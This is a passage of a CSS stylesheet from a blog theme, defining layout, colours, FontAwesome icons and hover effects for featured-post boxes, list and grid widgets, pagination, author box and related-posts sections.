.tyard-thumb:before {left: 7px;}.templatesyard .ty-feat .ty-rest .tyard-thumb:before {right: 7px;}.tyard .ty-feat .ty-rest-wrap:nth-child(2) .ty-rest .tyard-thumb:before {content: "\f03d";}.tyard .ty-feat .ty-rest-wrap:nth-child(3) .ty-rest .tyard-thumb:before {content: "\f001";}.tyard .ty-feat .ty-rest-wrap:nth-child(4) .ty-rest .tyard-thumb:before {content: "\f143";}.tyard .ty-feat .ty-rest-wrap:nth-child(5) .ty-rest .tyard-thumb:before {content: "\f143";}.templatesyard .ty-first .tyard-thumb:hover:before, .templatesyard .ty-feat .ty-rest .tyard-thumb:hover:before {background-color: #00a7fe;border-color: #00a7fe;-webkit-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25);-moz-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25);box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25);opacity: 1;}.tybox-wrapper {margin: 0 0 10px;overflow:hidden;}.tybox .tybox-first {width: 50%;position: relative;float: left;padding-right: 1.4%;box-sizing: border-box;overflow: hidden;}.tybox .tybox-feat-image {width: 100%;position: relative;overflow: hidden;padding:10px;box-sizing:border-box;background:#00a7fe;}.tybox .tybox-first .tyard-thumb, .tybox .tybox-img {height: 250px !important;transition: all .3s ease-in-out;}.templatesyard .tyard-thumb:hover .tybox-img, .templatesyard .tyard-thumb:hover .yard-img, .templatesyard .tylist-first .tyard-thumb:hover .tylist-img, .templatesyard .col-left-first .tyard-thumb:hover .col-left-img, .templatesyard .col-right-first .tyard-thumb:hover .col-right-img, .templatesyard .ty-feat .tygrid-rest .tygrid-thumb:hover .yard-img, .post-home-image .post-thumb:hover a {transform: scale(1.1) rotate(-1deg);transition: all .3s ease-in-out;}.templatesyard .tyard-thumb .tybox-img, .templatesyard .tyard-thumb .yard-img, .templatesyard .tylist-first .tyard-thumb .tylist-img, .templatesyard .col-left-first .tyard-thumb .col-left-img, .templatesyard .col-right-first .tyard-thumb .col-right-img, .templatesyard .ty-feat .tygrid-rest .tygrid-thumb .yard-img, .post-home-image .post-thumb a {transition: all .3s ease-in-out;}.templatesyard .tybox-first .tyard-thumb {position: relative;width: 100%;height: 250px;}.templatesyard .tybox-img {width: 100%;height: 200px;position: relative;display: block;}.tybox-first .tyard-thumb .yard-label {}.tybox-first .tyard-thumb .yard-label a {background: #00a7fe;color: #fff;text-transform: uppercase;height: 20px;line-height: 20px;display: inline-block;padding: 0 6px;font-size: 11px;font-weight: 400;border-radius: 2px;}.tybox .tybox-con-yard {position: absolute;bottom: 0;width: 100%;z-index: 2;padding: 15px;box-sizing: border-box;}.tybox .tybox-first .tybox-con-yard .tyard-title a {display: block;font-size: 19px;color: #fff;font-weight: 400;line-height: 1.4em;margin-bottom: 5px;margin-top: 5px;}.tybox .tybox-first .recent-summary {color: #fff;font-size: 14px;font-weight: normal;}.tybox-more {background: #3d3d3d;padding: 5px 12px !important;display: inline-block;vertical-align: middle;margin: 0;font-size: 12px;text-transform: capitalize;border-radius: 2px;color: #f7f7f7;font-weight: 700;white-space: nowrap;}.tybox .ty-feat .tybox-rest {float: left;width: 50%;padding-right: 10px;box-sizing: border-box;margin-bottom:10px;position:relative;}.templatesyard .ty-feat .tybox-rest .tyard-thumb {position: relative;float: left;width: 100%;height: auto;overflow: hidden;display: block;vertical-align: middle;margin: 0 !important;}.templatesyard .ty-feat .tybox-rest .yard-img {width: 100%;height: 250px;position: relative;display: block;transition: all .3s ease-in-out;}.templatesyard .ty-feat .tybox-rest .tyard-thumb:before {content: "\f0f6";font-family: FontAwesome;line-height: 25px;width: 25px;height: 25px;font-size: 12px;color: #fff;text-align: center;background-color: RGBA(0,0,0,0.4);font-weight: 400;position: absolute;top: 8px;opacity: 0.5;right: 7px;z-index: 2;padding: 0;border: 2px solid #fff;border-radius: 50%;-webkit-transition: all 500ms cubic-bezier(0.68, -0.55, 0.265, 1.55);transition: all 500ms cubic-bezier(0.68, -0.55, 0.265, 1.55);}.templatesyard .ty-feat .tybox-rest .tyard-thumb:hover:before {background-color: #00a7fe;border-color:#00a7fe;-webkit-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25);-moz-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25);box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25);opacity:1;top: 40%;right: 40%;width: 50px;height: 50px;line-height: 50px;font-size: 24px;}.tybox .tyimg-lay {position: absolute;left: 0;top: 0;z-index: 1;width: 100%;height: 100%;opacity:1;background-image: linear-gradient(to bottom,transparent,rgba(0, 0, 0, 0.90));}.tybox .yard-tent-ty {position: absolute;bottom: 0;width: 100%;z-index: 2;padding: 15px;box-sizing: border-box;}.tybox .yard-tent-ty .tyard-title {overflow: hidden;line-height: 0;margin: 0 0 2px;padding: 0;}.tybox .yard-tent-ty .tyard-title a {color: #fff;font-weight: 700;font-size: 16px;line-height: 1.5em;letter-spacing: 1px;}.tybox-time {color: #bdbdbd;font-size: 12px;font-weight: 400;}.tybox-time:before {content: '\f133';font-family: fontawesome;color: #bbb;margin-right: 5px;}.tybox .ty-feat .tybox-rest:nth-child(2n) {padding-right: 0;}.tybox .tyard-thumb .item-cmm {position: absolute;top: 0;left: 10px;z-index: 2;color: #fff;text-transform: uppercase;height: 20px;line-height: 20px;display: inline-block;padding: 5px 6px 0;font-size: 12px;font-weight: bold;background: #00a7fe;border-radius: 0 0 2px 2px;}.tybox .tyard-thumb .item-cmm:before {content: "\f086";margin-right: 5px;font-family: FontAwesome;font-style: normal;font-weight: normal;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.tybox .category-gallery {position: absolute;top: 10px;right: 10px;z-index: 3;overflow: hidden;}.tybox .category-gallery a:before {display: block;background-color: #e74c3c;opacity: .5;color: #fff;height: 18px;line-height: 18px;padding: 0 5px;font-size: 10px;font-weight: 400;text-transform: uppercase;border-radius: 2px;transition: all .3s ease;}.icon:before {font-family: FontAwesome;font-weight: 400;font-style: normal;line-height: 1;padding-right: 4px;}.tylist-wrapper {margin: 0 0 10px;}.tyheading-head {margin-bottom: 15px;position:relative;}.tyheading-head:before {position: absolute;content: '';z-index: 0;width: 100%;height: 3px;background-color: #eee;top: 11px;left: 0;}.tyheading-head h2 {position: relative;display: inline-block;color: #111;font-size: 14px;font-weight: 700;text-transform: uppercase;background: #FFF;padding: 5px 20px 5px 0px;line-height: 1;}.tyheading-head h2 a {color: #111;text-transform: uppercase;font-weight: 700;}.tyheading-head .tymore{float: right;margin-top: 10px;height: 25px;line-height: 25px;padding: 0 10px;background-color: #000000;font-size: 13px;color: #fff!important;transition: background-color .3s ease-out;}.tyheading-head .tymore:before {content: "\f0c1";margin-right: 5px;font-family: FontAwesome;font-style: normal;font-weight: normal;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.tylist .tylist-first {width: 50%;position: relative;float: left;padding-right: 1.4%;box-sizing: border-box;overflow: hidden;}.tylist .tylist-feat-image {width: 100%;position: relative;overflow: hidden;box-sizing:border-box;}.tylist .tylist-img {transition: all .3s ease-in-out;}.templatesyard .tylist-first .tyard-thumb {position: relative;width: 100%;}.templatesyard .tylist-img {width: 100%;height: 200px;position: relative;display: block;}.tylist-first .yard-label {position: absolute;top: 10px;left: 10px;z-index: 2;}.tylist-first .yard-label a {background: #00a7fe;color: #fff;text-transform: uppercase;height: 20px;line-height: 20px;display: inline-block;padding: 0 6px;font-size: 11px;font-weight: 400;border-radius: 2px;}.tylist .tylist-con-yard {width: 100%;z-index: 2;padding: 10px 0 0;box-sizing: border-box;}.tylist .tylist-first .tylist-con-yard .tyard-title a {display: block;font-size: 19px;color: #2e2e2e;font-weight: 700;line-height: 1.4em;margin-bottom: 5px;margin-top: 5px;}.tylist .tylist-first .recent-summary {color: #6a6a6a;line-height: 20px;font-size: 13px;font-weight: normal;}.tylist-more {background: #3d3d3d;padding: 5px 12px !important;display: inline-block;vertical-align: middle;margin: 0;font-size: 12px;text-transform: capitalize;border-radius: 2px;color: #f7f7f7;font-weight: 700;white-space: nowrap;}.tylist .ty-feat .tylist-rest {overflow: hidden;padding: 10px 0;border-bottom: 1px solid #f2f2f2;}.templatesyard .ty-feat .tylist-rest .tyard-thumb {position: relative;float: left;width: 100px;height: 75px;overflow: hidden;display: block;vertical-align: middle;margin: 0 !important;}.tylist .ty-feat .tylist-rest:last-child {border: 0;padding: 10px 0 0;}.templatesyard .ty-feat .tylist-rest .yard-img {position: relative;width: 100px;height: 75px;display: block;transition: all .3s ease-in-out;}.templatesyard .tylist-first .tyard-thumb:before {content: "\f1e6";font-family: FontAwesome;line-height: 25px;width: 25px;height: 25px;font-size: 12px;color: #fff;text-align: center;background-color: RGBA(0,0,0,0.4);font-weight: 400;position: absolute;top: 8px;opacity: 0.5;right: 7px;z-index: 2;padding: 0;border: 2px solid #fff;border-radius: 50%;-webkit-transition: all 500ms cubic-bezier(0.68, -0.55, 0.265, 1.55);transition: all 500ms cubic-bezier(0.68, -0.55, 0.265, 1.55);}.templatesyard .tylist-first .tyard-thumb:hover:before {background-color: #00a7fe;border-color: #00a7fe;-webkit-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25);-moz-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25);box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25);opacity: 1;top: 40%;right: 40%;width: 50px;height: 50px;line-height: 50px;font-size: 24px;}.tylist .tyimg-lay {position: absolute;left: 0;top: 0;z-index: 1;width: 100%;height: 100%;opacity:0.5;background-color: #2c2f30;}.tylist .yard-tent-ty {padding-left: 15px;display: table-cell;}.tylist .ty-feat .tylist-rest:nth-child(2) {padding:0 0 10px;}.tylist .yard-tent-ty .tyard-title {overflow: hidden;font-weight: 700;font-size: 14px;line-height: 1.4em;margin: 0 0 4px;padding: 0;}.tylist .yard-tent-ty .tyard-title a {color: #333333;transition: color .3s;}.tylist-time {color: #bdbdbd;font-size: 12px;font-weight: 400;}.tylist-time:before {content: '\f133';font-family: fontawesome;color: #bbb;margin-right: 5px;}.tylist .tyard-thumb .item-cmm {position: absolute;top: 0;left: 10px;z-index: 2;color: #fff;text-transform: uppercase;height: 20px;line-height: 20px;display: inline-block;padding: 5px 6px 0;font-size: 12px;font-weight: bold;background: #00a7fe;border-radius: 0 0 2px 2px;}.tylist .tyard-thumb .item-cmm:before {content: "\f086";margin-right: 5px;font-family: FontAwesome;font-style: normal;font-weight: normal;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.tylist .category-gallery {position: absolute;top: 10px;right: 10px;z-index: 3;overflow: hidden;}.tylist .ty-rest .category-gallery {top:0;right:0;}.tylist .category-gallery a:before {display: block;background-color: #e74c3c;opacity: .5;color: #fff;height: 18px;line-height: 18px;padding: 0 5px;font-size: 10px;font-weight: 400;text-transform: uppercase;border-radius: 2px;transition: all .3s ease;}.icon:before {font-family: FontAwesome;font-weight: 400;font-style: normal;line-height: 1;padding-right: 4px;}.ty-column-wrap {overflow: hidden;margin: 10px 0;}.tyleft-wrapper {float: left;width: 50%;padding-right: 5px;box-sizing: border-box;}.tyleft .col-left-first {width: 100%;position: relative;clear: both;margin-bottom: 1.4%;box-sizing: border-box;overflow: hidden;}.tyleft .col-left-feat-image {width: 100%;position: relative;overflow: hidden;box-sizing:border-box;}.templatesyard .col-left-first .tyard-thumb {position: relative;width: 100%;}.templatesyard .col-left-img {width: 100%;height: 225px;position: relative;display: block;}.col-left-first .tyard-thumb .yard-label {position: absolute;top: 10px;left: 10px;z-index: 2;}.col-left-first .tyard-thumb .yard-label a {background: #00a7fe;color: #fff;text-transform: uppercase;height: 20px;line-height: 20px;display: inline-block;padding: 0 6px;font-size: 11px;font-weight: 400;border-radius: 2px;}.tyleft .col-left-con-yard {width: 100%;z-index: 2;padding: 10px 0;box-sizing: border-box;}.tyleft .col-left-first .col-left-con-yard .tyard-title a {display: block;font-size: 19px;color: #2e2e2e;font-weight: 700;line-height: 1.4em;margin-bottom: 5px;margin-top: 5px;}.tyleft .col-left-first .recent-summary {color: #6a6a6a;line-height: 20px;font-size: 13px;font-weight: normal;}.tyleft .ty-feat .col-left-rest {overflow: hidden;padding: 10px 0;border-bottom: 1px solid #f2f2f2;}.tyleft .ty-feat .col-left-rest:nth-child(2) {padding: 0 0 10px;}.templatesyard .ty-feat .col-left-rest .tyard-thumb {position: relative;float: left;width: 90px;height: 65px;overflow: hidden;display: block;vertical-align: middle;margin: 0 !important;}.tyleft .ty-feat .col-left-rest:last-child {border: 0;padding: 10px 0 0;}.templatesyard .ty-feat .col-left-rest .yard-img {position: relative;width: 90px;height: 65px;display: block;}.tyleft .tyimg-lay {position: absolute;left: 0;top: 0;z-index: 1;width: 100%;height: 100%;opacity:0.5;background-color: #2c2f30;}.tyleft .yard-tent-ty {padding-left: 15px;display: table-cell;}.tyleft .yard-tent-ty .tyard-title {overflow: hidden;font-weight: 700;font-size: 14px;line-height: 1.4em;margin: 0 0 4px;padding: 0;}.tyleft .yard-tent-ty .tyard-title a {color: #2e2e2e;transition: color .3s;}.col-left-time {color: #bdbdbd;font-size: 12px;font-weight: 400;}.col-left-time:before {content: '\f133';font-family: fontawesome;color: #bbb;margin-right: 5px;}.tyleft .tyard-thumb .item-cmm {position: absolute;top: 0;left: 10px;z-index: 2;color: #fff;text-transform: uppercase;height: 20px;line-height: 20px;display: inline-block;padding: 5px 6px 0;font-size: 12px;font-weight: bold;background: #00a7fe;border-radius: 0 0 2px 2px;}.tyleft .tyard-thumb .item-cmm:before {content: "\f086";margin-right: 5px;font-family: FontAwesome;font-style: normal;font-weight: normal;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.tyleft .category-gallery {position: absolute;top: 10px;right: 10px;z-index: 3;overflow: hidden;}.tyleft .col-left-rest .category-gallery {top:0;right:0;}.tyleft .category-gallery a:before {display: block;background-color: #e74c3c;opacity: .5;color: #fff;height: 18px;line-height: 18px;padding: 0 5px;font-size: 10px;font-weight: 400;text-transform: uppercase;border-radius: 2px;transition: all .3s ease;}.icon:before {font-family: FontAwesome;font-weight: 400;font-style: normal;line-height: 1;padding-right: 4px;}.tyright-wrapper {float: right;width: 50%;padding-left: 5px;box-sizing: border-box;}.tyright .col-right-first {width: 100%;position: relative;clear: both;margin-bottom: 1.4%;box-sizing: border-box;overflow: hidden;}.tyright .col-right-feat-image {width: 100%;position: relative;overflow: hidden;box-sizing:border-box;}.templatesyard .col-right-first .tyard-thumb {position: relative;width: 100%;}.templatesyard .col-right-img {width: 100%;height: 225px;position: relative;display: block;}.col-right-first .tyard-thumb .yard-label {position: absolute;top: 10px;left: 10px;z-index: 2;}.col-right-first .tyard-thumb .yard-label a {background: #00a7fe;color: #fff;text-transform: uppercase;height: 20px;line-height: 20px;display: inline-block;padding: 0 6px;font-size: 11px;font-weight: 400;border-radius: 2px;}.tyright .col-right-con-yard {width: 100%;z-index: 2;padding: 10px 0;box-sizing: border-box;}.tyright .col-right-first .col-right-con-yard .tyard-title a {display: block;font-size: 19px;color: #2e2e2e;font-weight: 700;line-height: 1.4em;margin-bottom: 5px;margin-top: 5px;}.tyright .col-right-first .recent-summary {color: #6a6a6a;line-height: 20px;font-size: 13px;font-weight: normal;}.tyright .ty-feat .col-right-rest {overflow: hidden;padding: 10px 0;border-bottom: 1px solid #f2f2f2;}.tyright .ty-feat .col-right-rest:nth-child(2) {padding: 0 0 10px;}.templatesyard .ty-feat .col-right-rest .tyard-thumb {position: relative;float: left;width: 90px;height: 65px;overflow: hidden;display: block;vertical-align: middle;margin: 0 !important;}.tyright .ty-feat .col-right-rest:last-child {border: 0;padding: 10px 0 0;}.templatesyard .ty-feat .col-right-rest .yard-img {position: relative;width: 90px;height: 65px;display: block;}.tyright .tyimg-lay {position: absolute;left: 0;top: 0;z-index: 1;width: 100%;height: 100%;opacity:0.5;background-color: #2c2f30;}.tyright .yard-tent-ty {padding-left: 15px;display: table-cell;}.tyright .yard-tent-ty .tyard-title {overflow: hidden;font-weight: 700;font-size: 14px;line-height: 1.4em;margin: 0 0 4px;padding: 0;}.tyright .yard-tent-ty .tyard-title a {color: #2e2e2e;transition: color .3s;}.col-right-time {color: #bdbdbd;font-size: 12px;font-weight: 400;}.col-right-time:before {content: '\f133';font-family: fontawesome;color: #bbb;margin-right: 5px;}.tyright .tyard-thumb .item-cmm {position: absolute;top: 0;left: 10px;z-index: 2;color: #fff;text-transform: uppercase;height: 20px;line-height: 20px;display: inline-block;padding: 5px 6px 0;font-size: 12px;font-weight: bold;background: #00a7fe;border-radius: 0 0 2px 2px;}.tyright .tyard-thumb .item-cmm:before {content: "\f086";margin-right: 5px;font-family: FontAwesome;font-style: normal;font-weight: normal;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.tyright .category-gallery {position: absolute;top: 10px;right: 10px;z-index: 3;overflow: hidden;}.tyright .col-right-rest .category-gallery {top:0;right:0;}.tyright .category-gallery a:before {display: block;background-color: #e74c3c;opacity: .5;color: #fff;height: 18px;line-height: 18px;padding: 0 5px;font-size: 10px;font-weight: 400;text-transform: uppercase;border-radius: 2px;transition: all .3s ease;}.icon:before {font-family: FontAwesome;font-weight: 400;font-style: normal;line-height: 1;padding-right: 4px;}.templatesyard .col-left-first .tyard-thumb:before, .templatesyard .col-right-first .tyard-thumb:before {content: "\f1ea";font-family: FontAwesome;line-height: 25px;width: 25px;height: 25px;font-size: 12px;color: #fff;text-align: center;background-color: RGBA(0,0,0,0.4);font-weight: 400;position: absolute;top: 8px;opacity: 0.5;right: 7px;z-index: 2;padding: 0;border: 2px solid #fff;border-radius: 50%;-webkit-transition: all 500ms cubic-bezier(0.68, -0.55, 0.265, 1.55);transition: all 500ms cubic-bezier(0.68, -0.55, 0.265, 1.55);}.templatesyard .col-right-first .tyard-thumb:before {content: "\f091";}.templatesyard .col-left-first .tyard-thumb:hover:before, .templatesyard .col-right-first .tyard-thumb:hover:before {background-color: #00a7fe;border-color: #00a7fe;-webkit-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25);-moz-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25);box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25);opacity: 1;top: 40%;right: 40%;width: 50px;height: 50px;line-height: 50px;font-size: 24px;}.tysum .ty-feat .tybox-rest {float: left;width: 33.33%;padding-right: 10px;box-sizing: border-box;margin-bottom:10px;position:relative;}.tysum .ty-feat .tybox-rest:nth-child(3n) {padding-right: 0;}.tysum .tyimg-lay {position: absolute;left: 0;top: 0;z-index: 1;width: 100%;height: 100%;opacity:0.5;background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0.3) 50%, rgba(0, 0, 0, 0.6) 70%, rgba(0, 0, 0, 1) 100%);background: -moz-linear-gradient(top, rgba(0, 0, 0, 0.3) 50%, rgba(0, 0, 0, 0.6) 70%, rgba(0, 0, 0, 1) 100%);background: -ms-linear-gradient(top, rgba(0, 0, 0, 0.3) 50%, rgba(0, 0, 0, 0.6) 70%, rgba(0, 0, 0, 1) 100%);background: -o-linear-gradient(top, rgba(0, 0, 0, 0.3) 50%, rgba(0, 0, 0, 0.6) 70%, rgba(0, 0, 0, 1) 100%);background: linear-gradient(top, rgba(0, 0, 0, 0.3) 50%, rgba(0, 0, 0, 0.6) 70%, rgba(0, 0, 0, 1) 100%);}.tysum .yard-tent-ty {clear: both;z-index: 2;padding: 10px 0 0;box-sizing: border-box;}.tysum .yard-tent-ty .tyard-title {overflow: hidden;line-height: 0;margin: 0 0 2px;padding: 0;}.tysum .yard-tent-ty .tyard-title a {color: #2e2e2e;font-weight: 700;font-size: 16px;line-height: 1.5em;letter-spacing: 1px;}.tysum .yard-tent-ty .recent-summary {color: #6a6a6a;line-height: 20px;font-size: 13px;font-weight: normal;}.tysum.templatesyard .ty-feat .tybox-rest .yard-img {height: 185px;}.tysum-wrapper {overflow: hidden;}.tygrid-wrapper {margin: 0 0 10px;overflow:hidden;}.tygrid .ty-feat .tygrid-rest {overflow: hidden;float: left;width: 33.33%;padding-right: 1.4%;box-sizing: border-box;position: relative;margin-bottom: 1.4%;}.templatesyard .ty-feat .tygrid-rest .tygrid-thumb {position: relative;float: left;width: 100%;height: auto;overflow: hidden;display: block;vertical-align: middle;margin: 0 !important;}.templatesyard .ty-feat .tygrid-rest .tygrid-thumb:before {content: "\f144";font-family: FontAwesome;line-height: 25px;width: 25px;height: 25px;font-size: 12px;color: #fff;text-align: center;background-color: RGBA(0,0,0,0.4);font-weight: 400;position: absolute;top: 8px;opacity: 0.5;right: 7px;z-index: 2;padding: 0;border: 2px solid #fff;border-radius: 50%;-webkit-transition: all 500ms cubic-bezier(0.68, -0.55, 0.265, 1.55);transition: all 500ms cubic-bezier(0.68, -0.55, 0.265, 1.55);}.templatesyard .ty-feat .tygrid-rest .tygrid-thumb:hover:before {background-color: #00a7fe;border-color: #00a7fe;-webkit-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25);-moz-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25);box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25);opacity: 1;top: 40%;right: 40%;width: 50px;height: 50px;line-height: 50px;font-size: 24px;}.templatesyard .ty-feat .tygrid-rest .yard-img {width: 100%;height: 150px;position: relative;display: block;}.tygrid .tyimg-lay {position: absolute;left: 0;top: 0;z-index: 1;width: 100%;height: 100%;opacity:0.5;background-color: #2c2f30;}.tygrid .yard-tent-ty {clear: both;z-index: 2;padding: 10px 0;box-sizing: border-box;}.tygrid .yard-tent-ty .tyard-title {overflow: hidden;line-height: 0;margin: 0 0 2px;padding: 0;}.tygrid .yard-tent-ty .tyard-title a {color: #2e2e2e;font-weight: 700;font-size: 14px;line-height: 1.5em;letter-spacing: 1px;}.tygrid-time {color: #bdbdbd;font-size: 12px;font-weight: 400;}.tygrid-time:before {content: '\f133';font-family: fontawesome;color: #bbb;margin-right: 5px;}.tygrid .ty-feat .tygrid-rest:nth-child(3n) {padding-right: 0;}.tygrid .tygrid-thumb .item-cmm {position: absolute;top: 0;left: 10px;z-index: 2;color: #fff;text-transform: uppercase;height: 20px;line-height: 20px;display: inline-block;padding: 5px 6px 0;font-size: 12px;font-weight: bold;background: #ff0036;border-radius: 0 0 2px 2px;}.tygrid .tygrid-thumb .item-cmm:before {content: "\f086";margin-right: 5px;font-family: FontAwesome;font-style: normal;font-weight: normal;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.tygrid .category-gallery {position: absolute;top: 10px;right: 10px;z-index: 3;overflow: hidden;}.tygrid .category-gallery a:before {display: block;background-color: #e74c3c;opacity: .5;color: #fff;height: 18px;line-height: 18px;padding: 0 5px;font-size: 10px;font-weight: 400;text-transform: uppercase;border-radius: 2px;transition: all .3s ease;}.icon:before {font-family: FontAwesome;font-weight: 400;font-style: normal;line-height: 1;padding-right: 4px;}.breadcrumbs .fa-times:before {margin: 0 5px;}.breadcrumbs {margin: 0;font-size: 13px;padding: 0;}.breadcrumbs i {color: #00a7fe;font-size: 8px !important;}.breadcrumbs span a.bhome {color: #00a7fe;}.breadcrumbs span, .breadcrumbs span a {color: #000;}.breadcrumbs span a:hover {color: #00a7fe;}article {padding: 0;overflow:hidden;}.post-outer {padding: 0 0 20px 0;}.post {display: block;overflow: hidden;word-wrap: break-word;background: #ffffff;}.item .post-head {position: relative;margin: 10px 0;border-bottom: 2px solid #eee;}.post-head h1 {color: #000;font-size: 32px;font-weight: 700;line-height: 44px;border-bottom: 2px solid #555;display: inline-block;position: relative;top: 2px;}.index .post h2, .archive .post h2 {margin-bottom: 12px;line-height: 37px;font-size: 22px;font-weight:700;}.index .post h2 a, .archive .post h2 a {color: #000;letter-spacing: 1px;}.index .post h2, .archive .post h2 {margin: 0 0 10px;padding: 0;}.index .post h2:hover a, .archive .post h2:hover a {color:#00a7fe;}.retitle h2 {margin: 8px 0;display: block;}.post-body {margin: 0px;padding:10px;font-size: 16px;line-height: 28px;box-sizing:border-box;}.post-home-image {float: left;width: 270px;height: 182px;margin-right: 20px;position: relative;}.post-home-image .post-thumb {width: 100%;height: 182px;position: relative;display: block;overflow: hidden;}.post-home-image .post-thumb a {width: 100%;height: 182px;display: block;transition: all .3s ease-out!important;-webkit-transition: all .3s ease-out!important;-moz-transition: all .3s ease-out!important;-o-transition: all .3s ease-out!important;}.index .post-labels, .archive .post-labels {position: absolute;top: 0;left: 0;padding: 8px 12px 6px;background: #00a7fe;color: #fff;font-size: 12px;text-transform: uppercase;display: inline-block;z-index: 9;}.index .post-labels a, .archive .post-labels a {color: #fff;}.index .post-labels i, .archive .post-labels i {display:none;}.date-header {color: #bdbdbd;display: block;font-size: 12px;font-weight: 400;line-height: 1.3em;margin: 0!important;padding: 0;}.date-header a {color: #bdbdbd;}.date-header .read-more {background: #000000;padding: 5px 12px !important;display: inline-block;vertical-align: middle;margin: 10px 0 0;font-size: 12px;text-transform: capitalize;border-radius: 2px;color: #f7f7f7;font-weight: bold;white-space: nowrap;}.read-more:hover {background: #00a7fe;color:#fff;}.post-header {padding: 10px;margin-bottom: 10px;}#meta-post {border-top: 1px solid #f5f5f5;border-bottom: 1px solid #f5f5f5;padding: 5px 0;}.post-meta {color: #bdbdbd;display: block;font-size: 13px;font-weight: 400;line-height: 21px;margin: 0;padding: 0;}.post-meta a, .post-meta i {color: #CBCBCB;}.post-timestamp {margin-left: 5px;}.resumo {margin-top: 10px;color: #919191;}.resumo span {display: block;font-size: 13px;line-height: 20px;text-align:justify;}.post-summary {padding:0;}.post-body img {max-width: 100%;padding: 10px 0;position: relative;margin:0 auto;}.post-body h3 {font-size: 18px;margin-top: 20px;margin-bottom: 10px;line-height: 1.1;}.second-meta {display: none;}.comment-link {white-space: normal;}#blog-pager {clear: both;text-align: center;padding: 15px 0;background: #ffffff;color: #4d4d4d;}.item #blog-pager {display: none;height: 0;opacity: 0;visibility: hidden;}.displaypageNum a, .showpage a, .pagecurrent, .blog-pager-older-link, .blog-pager-newer-link {padding: 5px 13px;margin-right: 8px;color: #fff;background-color: #000000;display: inline-block;line-height: 20px;-moz-border-radius: 2px;-webkit-border-radius: 2px;border-radius: 2px;margin-top: 10px;}.displaypageNum a:hover, .showpage a:hover, .pagecurrent, .blog-pager-older-link:hover, .blog-pager-newer-link:hover {background: #00a7fe;text-decoration: none;color: #fff;}.showpageOf {display: none!important;overflow: hidden;}#blog-pager .pages {margin: 10px 0;border: none;}#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {color:#00a7fe;background:inherit;}#post-pager {clear:both;float: left;display: block;width: 100%;box-sizing: border-box;margin: 15px 0;}#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {border:0;text-align:right;background:none;color:#1a1b1c;}#post-pager .blog-pager-newer-link {border: 0;text-align:left;}#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {width: 50%;}#post-pager a b {display: block;padding: 0 0 5px;font-weight: 700;letter-spacing: 1px;font-size: 15px;color:#00a7fe;}#post-pager a span {text-transform:capitalize;letter-spacing: 1px;}#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {padding:0;display: block;}.item .post-footer .label-head .label-title {color: #fff;padding: 3px 8px;font-size: 13px;background-color: #00a7fe;}.item .post-footer .label-head a {color: #fff;padding: 3px 8px;font-size: 13px;background-color: #000000;}.share2 {font-size: 13px;color:#00a7fe;border: 1px solid;padding:4px;float: left;margin-right: 5px;padding-right: 7px;padding-left: 7px;font-weight: 800;letter-spacing: 0.6px;margin-top: 1px;}.addthis_sharing_toolbox {clear:initial!important;margin-top: 10px;}.post-share-link{border:1px solid #eee;border-radius:2px;display:block;box-sizing:border-box;font-size:16px;margin-top:10px;ms-border-radius:2px;o-border-radius:2px;outline:0;padding:10px;webkit-border-radius:2px;width:100%}.ty-author-box {border: 1px solid #f2f2f2;background: #f8f8f8;overflow: hidden;padding: 10px;margin: 10px 0;}.ty-author-box img {float: left;margin-right: 10px;object-fit: cover;}.ty-author-box p {padding: 0;-webkit-margin-before: 0;-webkit-margin-after: 0;}.ty-author-box b {font-weight: 700;font-style: normal;letter-spacing: 1px;font-size: 20px;}.ty-author-box ul {overflow: hidden;padding: 0;margin: 6px;}.ty-author-box ul li:first-child {margin-left: 0;}.ty-author-box ul li {float: left;margin-left: 7px;text-align: center;font-size: .875rem;border-radius: 3px;list-style-type: none;padding: 0;}.ty-author-box ul li a {display: block;padding: 8px 10px;background: #eee;}.ty-author-box ul li a:hover {background:#00a7fe;color:#fff;}#related-posts {margin-bottom: 10px;}#related-posts .related-text {display: none;}.related li{width:32%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 2%;padding:0}.related li:first-child,.related li:nth-child(4){margin-left:0}.related li h3 {margin-top:0;}.related li .yard-label {position: absolute;top: 10px;left: 10px;z-index: 2;}.related li .yard-label a {background: #00a7fe;color: #fff;text-transform: uppercase;height: 20px;line-height: 20px;display: inline-block;padding: 0 6px;font-size: 11px;font-weight: 400;border-radius: 2px;}.related-thumb {width: 100%;height: 150px;overflow: hidden;position:relative;}.related li .related-img {width: 100%;height: 150px;display: block;transition: all .3s ease-out!important;-webkit-transition: all .3s ease-out!important;-moz-transition: all .3s ease-out!important;-o-transition: all .3s ease-out!important;}.related li .related-img:hover {-webkit-transform: scale(1.1) rotate(-1.5deg)!important;-moz-transform: scale(1.1) rotate(-1.5deg)!important;transform: scale(1.1) rotate(-1.5deg)!important;transition: all .3s ease-out!important;-webkit-transition: all .3s ease-out!important;-moz-transition: all .3s ease-out!important;-o-transition: all .3s ease-out!important;}.related-title a {font-size: 15px;line-height: 1.35em;padding: 10px 5px 10px 0;font-weight: 700;color: #2e2e2e;display: block;}.related-title a:hover {color: 